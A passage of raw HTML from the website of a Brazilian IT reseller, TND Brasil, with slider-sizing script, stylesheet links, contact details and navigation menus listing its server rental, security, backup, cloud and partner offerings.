						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel='stylesheet' id='hustle_icons-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-cmplz=1 class="wp-singular page-template-default page page-id-15544 page-child parent-pageid-13990 wp-theme-seocrawler gdlr-core-body seocrawler-body seocrawler-body-front seocrawler-full  seocrawler-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="seocrawler-mobile-header-wrap" ><div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#3e5d51535b4c5d575f527e4a505a5c4c5f4d5752105d5153105c4c" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#8deee2e0e8ffeee4ece1cdf9e3e9efffecfee4e1a3eee2e0a3efff" style="color:black"><span class="__cf_email__" data-cfemail="8cefe3e1e9feefe5ede0ccf8e2e8eefeedffe5e0a2efe3e1a2eefe">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div><div class="seocrawler-mobile-header seocrawler-header-background seocrawler-style-slide" id="seocrawler-mobile-header" ><div class="seocrawler-mobile-header-container seocrawler-container" ><div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div><div class="seocrawler-mobile-menu-right" ><div class="seocrawler-main-menu-search" id="seocrawler-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="seocrawler-mobile-menu" ><a class="seocrawler-mm-menu-button seocrawler-mobile-menu-button seocrawler-mobile-button-hamburger-with-border" href="#seocrawler-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="seocrawler-mm-menu-wrap seocrawler-navigation-font" id="seocrawler-mobile-menu" data-slide="right" ><ul id="menu-tnd" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668"><a href="https://tndbrasil.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956"><a href="https://tndbrasil.com.br/servicos/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117"><a href="https://tndbrasil.com.br/locacao/">Locação</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/">Servidores</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/">Firewalls</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/">Computadores e notebooks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955"><a href="https://tndbrasil.com.br/seguranca-e-protecao/">Segurança e Proteção</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/">Firewall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/">Antivírus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/">Backup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950"><a href="https://tndbrasil.com.br/projetos-de-ti/">Projetos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/">Suporte</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924"><a href="https://tndbrasil.com.br/computacao-em-nuvem/">Cloud</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/">Azure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/">AWS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/">Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://tndbrasil.com.br/produtos/">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918"><a href="https://tndbrasil.com.br/produtos/antivirus/">Antivírus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939"><a href="https://tndbrasil.com.br/produtos/backup/">Backup</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422"><a href="https://tndbrasil.com.br/produtos/dlp/">DLP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941"><a href="https://tndbrasil.com.br/produtos/firewall/">Firewall</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640"><a href="https://tndbrasil.com.br/produtos/hardware/">Hardware</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949"><a href="https://tndbrasil.com.br/produtos/microsoft/">Microsoft</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/">Wireless</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/">Acronis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/">Azure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/">AWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/">Bitdefender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/">Citrix</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/">Dell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/">Fortinet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/">Kaspersky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/">Microsoft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/">Safetica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/">SonicWall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/">Sophos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/">Veritas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/">Veeam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/">VMWare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/">Trend Micro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div></div></div></div><div class="seocrawler-body-outer-wrapper ">
		<div class="seocrawler-body-wrapper clearfix  seocrawler-with-frame">
	<div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#f695999b9384959f979ab6829892948497859f9ad895999bd89484" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#e2818d8f8790818b838ea2968c86809083918b8ecc818d8fcc8090" style="color:black"><span class="__cf_email__" data-cfemail="0d6e6260687f6e646c614d7963696f7f6c7e6461236e6260236f7f">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div>	
<header class="seocrawler-header-wrap seocrawler-header-style-plain  seocrawler-style-center-menu seocrawler-sticky-navigation seocrawler-style-fixed" data-navigation-offset="75px"  >
	<div class="seocrawler-header-background" ></div>
	<div class="seocrawler-header-container  seocrawler-container">
			
		<div class="seocrawler-header-container-inner clearfix">
			<div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div>			<div class="seocrawler-navigation seocrawler-item-pdlr clearfix " >
			<div class="seocrawler-main-menu seocrawler-with-slidebar" id="seocrawler-main-menu" ><ul id="menu-tnd-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/servicos/" class="sf-with-ul-pre">Serviços</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117" data-size="15"><a href="https://tndbrasil.com.br/locacao/" class="sf-with-ul-pre">Locação</a><div class="seocrawler-mega-menu-section-content">Aluguel de equipamentos</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/" class="sf-with-ul-pre"><i class="fa fa-server" ></i>Servidores</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewalls</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/"><i class="fa fa-laptop" ></i>Computadores e notebooks</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955" data-size="15"><a href="https://tndbrasil.com.br/seguranca-e-protecao/" class="sf-with-ul-pre">Segurança e Proteção</a><div class="seocrawler-mega-menu-section-content">Segurança e Backup</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/"><i class="fa fa-shield" ></i>Firewall</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/"><i class="fa fa-bug" ></i>Antivírus</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/"><i class="fa fa-folder-open" ></i>Backup</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950" data-size="15"><a href="https://tndbrasil.com.br/projetos-de-ti/" class="sf-with-ul-pre">Projetos</a><div class="seocrawler-mega-menu-section-content">Projetos e serviços</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/"><i class="fa fa-cubes" ></i>Virtualização</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/"><i class="fa fa-headphones" ></i>Suporte</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924" data-size="15"><a href="https://tndbrasil.com.br/computacao-em-nuvem/" class="sf-with-ul-pre">Cloud</a><div class="seocrawler-mega-menu-section-content">Computação em nuvem</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/"><i class="fa fa-bank" ></i>Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/produtos/" class="sf-with-ul-pre">Produtos</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918" data-size="15"><a href="https://tndbrasil.com.br/produtos/antivirus/" class="sf-with-ul-pre"><i class="fa fa-bug" ></i>Antivírus</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939" data-size="15"><a href="https://tndbrasil.com.br/produtos/backup/" class="sf-with-ul-pre"><i class="fa fa-cloud-upload" ></i>Backup</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422" data-size="15"><a href="https://tndbrasil.com.br/produtos/dlp/" class="sf-with-ul-pre"><i class="fa fa-medkit" ></i>DLP</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941" data-size="15"><a href="https://tndbrasil.com.br/produtos/firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewall</a>
	<ul class="sub-menu">
